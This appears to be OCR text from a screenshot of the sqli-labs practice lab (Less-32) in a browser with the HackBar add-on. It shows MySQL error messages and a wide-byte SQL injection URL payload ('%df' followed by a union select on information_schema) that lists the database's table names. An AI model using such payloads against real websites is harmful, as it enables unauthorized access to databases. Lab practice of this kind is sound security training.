 Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:
\CTF\phpstudy_pro\WWW\sqli-labs\sqli-labs-master\Less-32\index.php on line 43
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for
right syntax to use near '\'security\'),3 -- ' LIMIT 0,1' at line 1
SQLI DUMB SERIES-32
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 H HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://sqli-labs/Less-32/?id=-1%df' union select 1,(select group_concat(table_name) from information_schema.tables where
table_schema='security'),3 --+